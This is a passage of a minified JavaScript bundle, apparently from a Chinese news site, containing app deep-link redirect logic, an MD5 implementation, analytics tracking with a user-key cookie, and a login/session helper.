t,n,a=this.clientName,r=this.addressStore[a].download,i=this.addressStore[a].domainApi,u=this.addressStore[a].guidePage,c=this.addressStore[a].downloadAd,s=this.addressStore[a].protocolApi,d=this.addressStore[a].harmonyAppLinkHost;if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return"";var f=this.getFilterParams(e),p=l({type:this.getDocType(e.docType,e.client),id:encodeURIComponent(this.getApiId(e.docType,e.pid)),kind:e.kind||"sf_downopen",ref:e.ref||encodeURIComponent(decodeURIComponent(null===(t=window.location.href)||void 0===t||null===(n=t.split)||void 0===n||null===(n=n.call(t,"#"))||void 0===n?void 0:n[0])),playState:1,comment:e.hasComment||0},f);this.addressStore[a].download=e.download?e.download:r,this.addressStore[a].domainApi=e.domainApi?e.domainApi:i,this.addressStore[a].guidePage=e.guidePage?e.guidePage:u,this.addressStore[a].downloadAd=e.downloadAd?e.downloadAd:c,this.addressStore[a].protocolApi=e.protocolApi?e.protocolApi:s,this.addressStore[a].harmonyAppLinkHost=e.harmonyAppLinkHost?e.harmonyAppLinkHost:d,this.isSecretCall=e.isSecretCall||0,this.secretGoUrl=e.secretGoUrl||"",this.noKindFrom=e.noKindFrom||0,this.paramsPath=this.paramsFormat(p,e.pid),this.failTimeout=e.failTimeout||3e3},clientHandle:function(e){this.PCHandle(),this.secretCallHandle(),this.weixinWorkHandle(),this.weixinHandle(),this.QQHandle(),this.weiboHandle(e),this.UCHandle(),this.finalHandle()},PCHandle:function(){if(!c.isPC()||this.isEnterClient)return!1;this.isEnterClient=!0;var e="https://a.ifeng.com/?from=home";this.jumpUrl(e,0)},finalHandle:function(){var e=this;if(this.isEnterClient)return!1;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,a=this.addressStore[o].downloadAd,r=this.addressStore[o].protocolApi,i=this.addressStore[o].domainApi,l=this.addressStore[o].harmonyAppLinkHost,u=this.paramsPath,s="";t?(s="".concat(r,"?").concat(u),this.jumpUrl(s,50),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=a}),this.failTimeout)):n?(s="".concat(l,"?").concat(u),this.jumpUrl(s,50)):(s="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(s,50))},weixinWorkHandle:function(){var e=this;if(!c.isWeixinWork()||this.isEnterClient)return!1;this.isEnterClient=!0;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,r=(this.addressStore[o].download,this.addressStore[o].protocolApi),i=this.addressStore[o].domainApi,l=this.addressStore[o].harmonyAppLinkHost,u=this.paramsPath,s="",d="".concat(r,"?").concat(u);t?(this.isCopySchemeUrl&&(0,a.default)(d),setTimeout((function(){if(e.failCallback)return e.failCallback(),!1;e.addTipsTemplate(),e.isCloseGuideFixed()}),100)):n?(s="".concat(l,"?").concat(u),this.jumpUrl(s,50)):(s="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(s,50))},weixinHandle:function(){if(!c.isWeixin()||this.isEnterClient)return!1;this.isEnterClient=!0;var e=c.isAndroid(),t=c.isHarmony(),n=this.clientName,o=this.addressStore[n].download,r=this.addressStore[n].protocolApi,i=this.addressStore[n].domainApi,l=this.paramsPath,u="".concat(r,"?").concat(l),s=this.addressStore[n].harmonyAppLinkHost,d="".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),f="";e?(this.isCopySchemeUrl&&(0,a.default)(u),this.failCallback?this.failCallback():(f=d,this.jumpUrl(f,50))):t?(f="".concat(s,"?").concat(l),this.jumpUrl(f,50)):(f="".concat(i,"?").concat(l,"&remind=1"),this.jumpUrl(f,50))},QQHandle:function(){if(!c.isQQ()||this.isEnterClient)return!1;this.isEnterClient=!0;var e=c.isAndroid(),t=c.isHarmony(),n=this.clientName,o=this.addressStore[n].download,r=this.addressStore[n].protocolApi,i=this.paramsPath,l=this.addressStore[n].harmonyAppLinkHost,u="".concat(r,"?").concat(i),s="";this.isCopySchemeUrl&&(0,a.default)(u),e?this.failCallback?this.failCallback():this.jumpUrl("".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),50):t?(s="".concat(l,"?").concat(i),this.jumpUrl(s,50)):this.jumpUrl("".concat(o,"&android_scheme=").concat(encodeURIComponent(u)),50)},UCHandle:function(){var e=this;if(!c.isUCBrowser()||this.isEnterClient)return!1;this.isEnterClient=!0;var t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,r=this.addressStore[o].downloadAd,i=(this.addressStore[o].download,this.addressStore[o].domainApi),l=(this.addressStore[o].guidePage,this.addressStore[o].protocolApi),u=this.paramsPath,s=this.addressStore[o].harmonyAppLinkHost,d="".concat(l,"?").concat(u),f="";t?(f="".concat(l,"?").concat(u),this.jumpUrl(f,50),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=r}),this.failTimeout)):n?(f="".concat(s,"?").concat(u),this.jumpUrl(f,50)):(f="".concat(i,"?").concat(u,"&remind=1"),this.jumpUrl(f,50)),this.isCopySchemeUrl&&(0,a.default)(d)},secretCallHandle:function(){var e=this,t=c.isAndroid(),n=c.isHarmony(),o=this.clientName,a=this.secretGoUrl,r=this.addressStore[o].harmonyAppLinkHost,i="";return!(!this.isSecretCall||!a||this.isEnterClient)&&(this.isEnterClient=!0,c.getSession("secretCallSign")?(this.jumpUrl(a,50),!1):(c.setSession("secretCallSign",1),t?(i="".concat(this.addressStore[o].protocolApi,"?").concat(this.paramsPath),setTimeout((function(){e.failCallback?e.failCallback():window.location.href=a}),this.failTimeout)):n?(i="".concat(r,"?").concat(this.paramsPath),this.jumpUrl(i,50)):i="".concat(this.addressStore[o].domainApi,"?").concat(this.paramsPath,"&gourl=").concat(encodeURIComponent(a),"&remind=1"),void this.jumpUrl(i)))},kindForm:function(){return this.noKindFrom?"":c.isWeixin()?"inter|wx_":c.isQQ()?"inter|qq_":c.isWeibo()||location.href.includes("#from=weibo")?"inter|wb_":"inter|other_"},getFilterParams:function(e){for(var t=["client","mode","docType","pid","kind","hasComment","noKindFrom","isSecretCall","secretGoUrl","download","downloadAd","domainApi","protocolApi","guidePage","failCallback","failTimeout","harmonyAppLinkHost"],n={},o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];""!==e[r]&&(t.includes(r)||(n[r]=e[r]))}return n},paramsFormat:function(e,t){for(var n=[],o=0,a=Object.keys(e);o<a.length;o++){var r=a[o];e[r]&&"undefined"!==e[r]&&("kind"===r?n.push("".concat(r,"=").concat(encodeURIComponent(this.kindForm())).concat(e[r])):n.push("".concat(r,"=").concat(e[r])))}var i=c.isAndroid()?(new Date).getTime():(new Date).getTime().toString().slice(0,10);return n.push("timeStamp=".concat(i)),"custom"===e.type?t:n.join("&")},getDocType:function(e,t){return"classicalApp"===t&&"video"===e?"video":{video:"phvideo",vampire:"doc",short:"doc",article:"doc"}[e]||e||"doc"},getApiId:function(e,t){var n,a="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(n=window.allData)&&void 0!==n&&n.__nd__?window.allData.__nd__:"ne883dbn.ifeng.com",r="https://".concat(a,"/GetNewsDocs"),i="https://api.iclient.ifeng.com/TopicApiForCmpp",l="https://".concat(a,"/newTopic"),u="https://api.iclient.ifeng.com/api_vampire_article_detail?gv=5.5.5&doc=1",c={awake:"",doc:"".concat(r,"?aid=").concat(t),slide:"".concat(r,"?aid=").concat(t),vampire:"".concat(u,"&aid=").concat(t),topic2:"".concat(i,"?topicid=").concat(t,"&json=y"),topic3:"".concat(l,"?topicid=").concat(t,"&json=y"),short:"".concat(r,"?aid=").concat(t),article:"".concat(r,"?aid=").concat(t)};return void 0!==c[e]?c[e]:t},sendStatistics:function(e,t,n){var o=document.createElement("img"),a="".concat(decodeURIComponent(e),"&kind=").concat(n),r="https://api.iclient.ifeng.com/shareArticle",i=c.isAndroid()?(new Date).getTime():(new Date).getTime().toString().slice(0,10);if(!e||!t||!n)return!1;o.src="".concat(r,"?type=").concat(t,"&id=").concat(encodeURIComponent(a),"&timeStamp=").concat(i),o.style.display="none",document.body.appendChild(o),setTimeout((function(){document.body.removeChild(o)}),500)},isCloseGuideFixed:function(){var e=document.querySelector("#guideFixed");e&&e.addEventListener("click",(function(){e.parentNode.removeChild(e)}))},weiboHandle:function(e){if(!c.isWeibo())return!1;this.isEnterClient=!0;var t=this.clientName,n=this.paramsPath,o=this.addressStore[t].downloadAd,a=this.addressStore[t].download,r="https://ishare.ifeng.com/loc/weiboCallAppGuide";this.failCallback?this.failCallback():location.href="".concat(r,"?").concat(n,"&downloadAd=").concat(encodeURIComponent(o),"&download=").concat(encodeURIComponent(a),"&docType=").concat(e.docType,"&pid=").concat(encodeURIComponent(e.pid))},addTipsTemplate:function(){document.querySelector("body").insertAdjacentHTML("beforeend",'<section id="guideFixed" style="position: fixed;width: 100%;height: 100%;top: 0; left: 0;background: #ececec; z-index:99999;"><img style="width:100%" src ="http://p2.ifengimg.com/ifengimcp/pic/20190507/21ab0fc3fd400f8e387e_size58_w750_h1334.png"></secton>')},jumpUrl:function(e,t){setTimeout((function(){window.location.href=e}),t)}};e.callApp=function(e){e=l(l(l({},e),u()),s(e)),p.init(e)},e.getSchemeLink=function(e){return e=l(l(l({},e),u()),s(e)),p.getSchemeLink(e)},e.getWebAppLink=function(e){return e=l(l(l({},e),u()),s(e)),p.getWebAppLink(e)}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},63139:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[],void 0===(a="function"==typeof(n=function(){"use strict";function t(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function n(e,t){return e<<t|e>>>32-t}function o(e,o,a,r,i,l){return t(n(t(t(o,e),t(r,l)),i),a)}function a(e,t,n,a,r,i,l){return o(t&n|~t&a,e,t,r,i,l)}function r(e,t,n,a,r,i,l){return o(t&a|n&~a,e,t,r,i,l)}function i(e,t,n,a,r,i,l){return o(t^n^a,e,t,r,i,l)}function l(e,t,n,a,r,i,l){return o(n^(t|~a),e,t,r,i,l)}function u(e,n){var o,u,c,s,d;e[n>>5]|=128<<n%32,e[14+(n+64>>>9<<4)]=n;var f=1732584193,p=-271733879,m=-1732584194,h=271733878;for(o=0;o<e.length;o+=16)u=f,c=p,s=m,d=h,f=a(f,p,m,h,e[o],7,-680876936),h=a(h,f,p,m,e[o+1],12,-389564586),m=a(m,h,f,p,e[o+2],17,606105819),p=a(p,m,h,f,e[o+3],22,-1044525330),f=a(f,p,m,h,e[o+4],7,-176418897),h=a(h,f,p,m,e[o+5],12,1200080426),m=a(m,h,f,p,e[o+6],17,-1473231341),p=a(p,m,h,f,e[o+7],22,-45705983),f=a(f,p,m,h,e[o+8],7,1770035416),h=a(h,f,p,m,e[o+9],12,-1958414417),m=a(m,h,f,p,e[o+10],17,-42063),p=a(p,m,h,f,e[o+11],22,-1990404162),f=a(f,p,m,h,e[o+12],7,1804603682),h=a(h,f,p,m,e[o+13],12,-40341101),m=a(m,h,f,p,e[o+14],17,-1502002290),f=r(f,p=a(p,m,h,f,e[o+15],22,1236535329),m,h,e[o+1],5,-165796510),h=r(h,f,p,m,e[o+6],9,-1069501632),m=r(m,h,f,p,e[o+11],14,643717713),p=r(p,m,h,f,e[o],20,-373897302),f=r(f,p,m,h,e[o+5],5,-701558691),h=r(h,f,p,m,e[o+10],9,38016083),m=r(m,h,f,p,e[o+15],14,-660478335),p=r(p,m,h,f,e[o+4],20,-405537848),f=r(f,p,m,h,e[o+9],5,568446438),h=r(h,f,p,m,e[o+14],9,-1019803690),m=r(m,h,f,p,e[o+3],14,-187363961),p=r(p,m,h,f,e[o+8],20,1163531501),f=r(f,p,m,h,e[o+13],5,-1444681467),h=r(h,f,p,m,e[o+2],9,-51403784),m=r(m,h,f,p,e[o+7],14,1735328473),f=i(f,p=r(p,m,h,f,e[o+12],20,-1926607734),m,h,e[o+5],4,-378558),h=i(h,f,p,m,e[o+8],11,-2022574463),m=i(m,h,f,p,e[o+11],16,1839030562),p=i(p,m,h,f,e[o+14],23,-35309556),f=i(f,p,m,h,e[o+1],4,-1530992060),h=i(h,f,p,m,e[o+4],11,1272893353),m=i(m,h,f,p,e[o+7],16,-155497632),p=i(p,m,h,f,e[o+10],23,-1094730640),f=i(f,p,m,h,e[o+13],4,681279174),h=i(h,f,p,m,e[o],11,-358537222),m=i(m,h,f,p,e[o+3],16,-722521979),p=i(p,m,h,f,e[o+6],23,76029189),f=i(f,p,m,h,e[o+9],4,-640364487),h=i(h,f,p,m,e[o+12],11,-421815835),m=i(m,h,f,p,e[o+15],16,530742520),f=l(f,p=i(p,m,h,f,e[o+2],23,-995338651),m,h,e[o],6,-198630844),h=l(h,f,p,m,e[o+7],10,1126891415),m=l(m,h,f,p,e[o+14],15,-1416354905),p=l(p,m,h,f,e[o+5],21,-57434055),f=l(f,p,m,h,e[o+12],6,1700485571),h=l(h,f,p,m,e[o+3],10,-1894986606),m=l(m,h,f,p,e[o+10],15,-1051523),p=l(p,m,h,f,e[o+1],21,-2054922799),f=l(f,p,m,h,e[o+8],6,1873313359),h=l(h,f,p,m,e[o+15],10,-30611744),m=l(m,h,f,p,e[o+6],15,-1560198380),p=l(p,m,h,f,e[o+13],21,1309151649),f=l(f,p,m,h,e[o+4],6,-145523070),h=l(h,f,p,m,e[o+11],10,-1120210379),m=l(m,h,f,p,e[o+2],15,718787259),p=l(p,m,h,f,e[o+9],21,-343485551),f=t(f,u),p=t(p,c),m=t(m,s),h=t(h,d);return[f,p,m,h]}function c(e){var t,n="",o=32*e.length;for(t=0;t<o;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function s(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var o=8*e.length;for(t=0;t<o;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function d(e){return c(u(s(e),8*e.length))}function f(e,t){var n,o,a=s(e),r=[],i=[];for(r[15]=i[15]=void 0,a.length>16&&(a=u(a,8*e.length)),n=0;n<16;n+=1)r[n]=909522486^a[n],i[n]=1549556828^a[n];return o=u(r.concat(s(t)),512+8*t.length),c(u(i.concat(o),640))}function p(e){var t,n,o="0123456789abcdef",a="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),a+=o.charAt(t>>>4&15)+o.charAt(15&t);return a}function m(e){return unescape(encodeURIComponent(e))}function h(e){return d(m(e))}function v(e){return p(h(e))}function g(e,t){return f(m(e),m(t))}function y(e,t){return p(g(e,t))}function b(e,t,n){return t?n?g(t,e):y(t,e):n?h(e):v(e)}e.exports=b})?n.apply(t,o):n)||(e.exports=a)},83448:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(73738)],o=function(e,t,o){"use strict";var a=n(24994);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function i(e){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?r(Object(o),!0).forEach((function(n){(0,t.default)(e,n,o[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):r(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.volcengineStatistics=e.volcengineAndH5Statistics=e.pageStatistics=e.h5Statistics=e.clientStatistics=void 0,t=a(t),o=a(o);var l={getUserkey:function(){if(this.getCookie("userkey"))return this.getCookie("userkey");var e=this.createUserkey(15),t=new Date;return t.setTime(t.getTime()+2592e6),this.setCookie("userkey",e,t,"/"),e},setCookie:function(e,t,n,a,r,i){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return!1;var l="".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t));n instanceof Date&&(l="".concat(l,";expires=").concat(n.toGMTString())),a&&(l="".concat(l,";path=").concat(a)),r&&(l="".concat(l,";domain").concat(r)),i&&(l="".concat(l,";secure")),document.cookie=l},getCookie:function(e){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return"";var t="".concat(encodeURIComponent(e),"="),n=document.cookie.indexOf(t),a=null;if(n>-1){var r=document.cookie.indexOf(";",n);-1===r&&(r=document.cookie.length),a=document.cookie.substring(n+t.length,r),a=decodeURIComponent(a)}return a},createUserkey:function(e){for(var t=e||32,n="ABCDEFGHJKMNPQRSTWXYZabcdefhijkmnprstwxyz2345678",o=n.length,a="",r=0;r<t;r++)a+=n.charAt(Math.floor(Math.random()*o));return a}},u={HOSTURL:"https://stadig.ifeng.com/appsta.js",DATATYPE:"newsappsns",USERAGENT:"object"===("undefined"==typeof navigator?"undefined":(0,o.default)(navigator))?navigator.userAgent.toLocaleLowerCase():"",FILTERKEY:["hosturl","datatype","behavior","environment"],init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.behavior||"";if(["page","action"].includes(t)){var n=this.getHostParams(e),o=this.getSessionParams(e),a="".concat(n,"&session=").concat(o);this.sendStatistics(a)}},sendStatistics:function(e){if("object"!==("undefined"==typeof document?"undefined":(0,o.default)(document)))return!1;var t=document.createElement("script");t.src=e,t.async="async",document.body.appendChild(t)},getSessionParams:function(e){var t=this,n=[];if(Array.isArray(e)&&e[0])e.forEach((function(e){var o=[],a=e.behavior||"";for(var r in e)t.FILTERKEY.includes(r)||o.push("".concat(r,"=").concat(encodeURIComponent(e[r])));n.push("".concat(t.getTimeFormat(),"#").concat(a,"#").concat(o.join("$")))}));else{var o=e.behavior||"",a=[];for(var r in e)this.FILTERKEY.includes(r)||a.push("".concat(r,"=").concat(encodeURIComponent(e[r])));n.push("".concat(this.getTimeFormat(),"#").concat(o,"#").concat(a.join("$")))}return encodeURIComponent(n.join("@"))},getHostParams:function(e){var t=Array.isArray(e)&&e[0]?e[0]:e,n=t.hosturl||this.HOSTURL,o=t.datatype||this.DATATYPE;return"".concat(n,"?datatype=").concat(o,"&mos=").concat(this.getSystem(),"&userkey=").concat(l.getUserkey(),"&ua=").concat(encodeURIComponent(this.USERAGENT),"&share=").concat(this.getSourceName())},getSystem:function(){var e=this.USERAGENT;return e.match(/iphone|ipod/gi)||e.match(/ipad/gi)?"iphone":e.match(/android/gi)?"android":e.match(/arkweb/gi)?"hmos":"windows"},getSourceName:function(){var e=this.USERAGENT;return e.match(/wxwork/gi)?"qywx":e.match(/MicroMessenger/gi)?"wx":e.match(/QQ\//)?"qq":e.match(/WeiBo/i)?"weibo":"unknown"},singleNumberAddZero:function(e){return e>9?e:"0".concat(e)},getTimeFormat:function(){var e=new Date,t=e.getFullYear(),n=this.singleNumberAddZero(e.getMonth()+1),o=this.singleNumberAddZero(e.getDate()),a=this.singleNumberAddZero(e.getHours()),r=this.singleNumberAddZero(e.getMinutes()),i=this.singleNumberAddZero(e.getSeconds()),l="".concat(t,"-").concat(n,"-").concat(o,"+").concat(a,":").concat(r,":").concat(i);return e?l:""}},c={FILTERKEY:["hosturl","datatype","behavior","environment"],init:function(){var e,t,n,a,r,l,u,c,s,d,f,p,m=this,h=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var v={rnum:this.getQuery(window.location.href,"rnum")||(null===(e=window)||void 0===e||null===(e=e.grounds)||void 0===e||null===(t=e.getPageInfo)||void 0===t||null===(t=t.call(e))||void 0===t||null===(n=t.getRnum)||void 0===n?void 0:n.call(t))||"",ref:this.getQuery(window.location.href,"ref")||(null===(a=window)||void 0===a||null===(a=a.grounds)||void 0===a||null===(r=a.getPageInfo)||void 0===r||null===(r=r.call(a))||void 0===r||null===(l=r.getRef)||void 0===l?void 0:l.call(r))||"",showtype:this.getQuery(window.location.href,"showtype")||(null===(u=window)||void 0===u||null===(u=u.grounds)||void 0===u||null===(c=u.getPageInfo)||void 0===c||null===(c=c.call(u))||void 0===c||null===(s=c.getShowtype)||void 0===s?void 0:s.call(c))||"",tag:this.getQuery(window.location.href,"tag")||(null===(d=window)||void 0===d||null===(d=d.grounds)||void 0===d||null===(f=d.getPageInfo)||void 0===f||null===(f=f.call(d))||void 0===f||null===(p=f.getTag)||void 0===p?void 0:p.call(f))||""};if(Array.isArray(h))h.forEach((function(e){if("page"===e.behavior&&window.grounds&&window.grounds.pageStat){var t=i(i({},v),e);window.grounds.pageStat(m.formateParams(t)),m.sendCustomStatistics("page",t)}"action"===e.behavior&&window.grounds&&window.grounds.actionStat&&(window.grounds.actionStat(m.formateParams(e)),m.sendCustomStatistics("action",e)),"pageinfo"===e.behavior&&window.grounds&&window.grounds.expose&&(window.grounds.expose(m.formateParams(e)),m.sendCustomStatistics("expose",e)),"commentinfo"===e.behavior&&window.grounds&&window.grounds.commentStat&&(window.grounds.commentStat(m.formateParams(e)),m.sendCustomStatistics("comment",e))}));else{if("page"===h.behavior&&window.grounds&&window.grounds.pageStat){var g=i(i({},v),h);window.grounds.pageStat(this.formateParams(g)),this.sendCustomStatistics("page",g)}"action"===h.behavior&&window.grounds&&window.grounds.actionStat&&(window.grounds.actionStat(this.formateParams(h)),this.sendCustomStatistics("action",h)),"pageinfo"===h.behavior&&window.grounds&&window.grounds.expose&&(window.grounds.expose(this.formateParams(h)),this.sendCustomStatistics("expose",h)),"commentinfo"===h.behavior&&window.grounds&&window.grounds.commentStat&&(window.grounds.commentStat(this.formateParams(h)),this.sendCustomStatistics("comment",h))}},formateParams:function(e){var t={};for(var n in e)this.FILTERKEY.includes(n)||(t[n]=encodeURIComponent(e[n]));return JSON.stringify(t)},newFunction:function(e){console.log(e)},getQuery:function(e,t){var n="";try{var o=new URL(e).searchParams;o.has(t)&&(n=o.get(t))}catch(a){return""}return n},sendCustomStatistics:function(e,t){var n,a,r,i,l,u,c,s,d,f,p,m,h,v,g;if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var y={rnum:(null===(n=window)||void 0===n||null===(n=n.grounds)||void 0===n||null===(a=n.getPageInfo)||void 0===a||null===(a=a.call(n))||void 0===a||null===(r=a.getRnum)||void 0===r?void 0:r.call(a))||"",ref:(null===(i=window)||void 0===i||null===(i=i.grounds)||void 0===i||null===(l=i.getPageInfo)||void 0===l||null===(l=l.call(i))||void 0===l||null===(u=l.getRef)||void 0===u?void 0:u.call(l))||"",showtype:(null===(c=window)||void 0===c||null===(c=c.grounds)||void 0===c||null===(s=c.getPageInfo)||void 0===s||null===(s=s.call(c))||void 0===s||null===(d=s.getShowtype)||void 0===d?void 0:d.call(s))||"",tag:(null===(f=window)||void 0===f||null===(f=f.grounds)||void 0===f||null===(p=f.getPageInfo)||void 0===p||null===(p=p.call(f))||void 0===p||null===(m=p.getTag)||void 0===m?void 0:m.call(p))||"",pagetag:(null===(h=window)||void 0===h||null===(h=h.grounds)||void 0===h||null===(v=h.getPageInfo)||void 0===v||null===(v=v.call(h))||void 0===v||null===(g=v.getPagetag)||void 0===g?void 0:g.call(v))||""},b="production",w=window.location.href.includes("devSta=1");if("development"===b||"staging"===b||w){var _=document.createElement("script");_.src="http://fe.custom.ifeng.com/appsta.js?".concat(e,"=").concat(JSON.stringify(t),"&clientPageInfo=").concat(JSON.stringify(y)),_.async="async",document.body.appendChild(_)}else console.log("统计上报 ".concat(e,"=").concat(JSON.stringify(t)," clientPageInfo=").concat(JSON.stringify(y)))}},s=!1,d={init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var t=e.behavior||"",n=["action","page"],a=e.type||"";if(!s&&window.collectEvent&&(window.collectEvent("config",{user_unique_id:l.getUserkey()}),s=!0),window.collectEvent&&n.includes(t)&&a){var r=["type","behavior","hosturl","newsappsns","environment"],u=Object.keys(e).filter((function(e){return!r.includes(e)})).reduce((function(t,n){return t[n]=e[n],t}),{});window.collectEvent(a,i({},u))}}},f=e.volcengineStatistics=function(e){d.init(e)},p=e.h5Statistics=function(e){u.init(e)},m=e.clientStatistics=function(e){c.init(e)},h=e.pageStatistics=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;"client"===(e.environment||e[0]&&e[0].environment||(window.grounds?"client":"h5"))?m(e):p(e)};e.volcengineAndH5Statistics=function(e){if("object"!==("undefined"==typeof window?"undefined":(0,o.default)(window)))return!1;var t=e.environment||e[0]&&e[0].environment||"";"volcengine"===t&&window.collectEvent?f(e):("h5"==t||"client"==t||f(e),h(e))}},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},36102:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.uuid=e.setReal=e.remoteChecklogin=e.logout=e.login=e.isReal=e.isLogin=e.getUserInfo=e.event=e.closeDialog=e.LOGINURL=e.EVENTNAMES=void 0,t=r(t),o=r(o);var i=e.LOGINURL="//user.ifeng.com/allsite/login",l="//user.ifeng.com/allsite/loginmob",u="//id.ifeng.com/api/checklogin",c=(e.uuid=function(){return"dialog_".concat(Math.floor(Math.random()*Date.now()))},e.EVENTNAMES={login:"login",logout:"logout",dialogOpen:"dialogOpen",dialogClose:"dialogClose",urlChange:"urlChange"}),s=null,d=null,f=null,p=null,m=e.event="undefined"!=typeof window&&window.WHALE_PC_AUTH_EVENT||new a.Event;"undefined"!=typeof window&&(window.WHALE_PC_AUTH_EVENT||(window.WHALE_PC_AUTH_EVENT=m));var h=e.isReal=function(){return!(!a.cookie.get("sid")||"0"!==a.cookie.get("IF_REAL"))},v=e.isLogin=function(){return!!a.cookie.get("sid")},g=(e.setReal=function(e){a.cookie.set("IF_REAL",e,"/",".ifeng.com")},e.getUserInfo=function(){return{sid:a.cookie.get("sid"),userName:a.cookie.get("IF_USER"),isReal:h()}}),y=function(){clearInterval(s),s=setInterval((function(){v()&&(m.trigger(c.login,g()),clearInterval(s),a.cookie.get("IF_OTK")||clearInterval(f))}),300)},b=function(){clearInterval(d),d=setInterval((function(){h()?(m.trigger(c.dialogClose),clearInterval(d)):a.cookie.get("sid")&&m.trigger(c.urlChange,l)}),300)},w=function(){a.cookie.del("IF_OTK","/",".ifeng.com"),clearInterval(f),f=setInterval((function(){var e=a.cookie.get("IF_OTK");if(e.trim()){clearInterval(f);try{var t=new Function("return ".concat(e))();a.cookie.del("IF_OTK","/",".ifeng.com"),1===t.code||"OK"===t.code?t.data&&t.data.url&&m.trigger(c.urlChange,t.data.url):(m.trigger(c.urlChange,i),alert(t.message||"第三方登录失败，请刷新页面重试"))}catch(n){a.cookie.del("IF_OTK","/",".ifeng.com"),alert("第三方登录失败，请刷新页面重试")}}}),300)};e.login=function(e){y(),w(),b();var t=v()&&!h()?l:i;m.trigger(c.dialogOpen,t,e)},e.closeDialog=function(){clearInterval(s),clearInterval(d),clearInterval(f),m.trigger(c.dialogClose)},e.logout=function(){a.cookie.del("sid","/",".ifeng.com"),clearInterval(p),p=setInterval((function(){v()||(clearInterval(p),m.trigger(c.logout),y())}),300)},e.remoteChecklogin=function(){var e=(0,o.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,a.jsonp)(u,{data:{sid:n},jsonpCallback:"__checkloginCallback",cache:!1});case 3:return o=e.sent,e.abrupt("return",1===o.code?o.data:{});case 7:return e.prev=7,e.t0=e.catch(0),e.abrupt("return",{});case 10:case"end":return e.stop()}}),e,null,[[0,7]])})));function n(t){return e.apply(this,arguments)}return n}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},56202:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(36102)],void 0===(r="function"==typeof(o=function(e,t){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,o=new WeakMap;return(n=function(e){return e?o:t})(e)}function o(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var o=n(t);if(o&&o.has(e))return o.get(e);var a={__proto__:null},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&{}.hasOwnProperty.call(e,l)){var u=r?Object.getOwnPropertyDescriptor(e,l):null;u&&(u.get||u.set)?Object.defineProperty(a,l,u):a[l]=e[l]}return a.default=e,o&&o.set(e,a),a}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=o(t),e.default=t})?o.apply(t,a):o)||(e.exports=r)},24388:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(e){var t={};for(var n in e)"function"!=typeof e[n]&&(t[n]=e[n]);if(t.originalEvent=e,t.target=e.srcElement||e.target,t.relatedTarget=e.relatedTarget||(e.fromElement===t.target?e.toElement:e.fromElement),t.keyCode=e.keyCode||e.which,t.which=t.keyCode,t.which||void 0===e.button||(t.which=1&e.button?1:2&e.button?3:4&e.button?2:0),/^(?:mouse|contextmenu)|click/.test(e.type)){var o=document.documentElement,a=document.body;t.pageX=e.pageX||e.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),t.pageY=e.pageY||e.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)}return 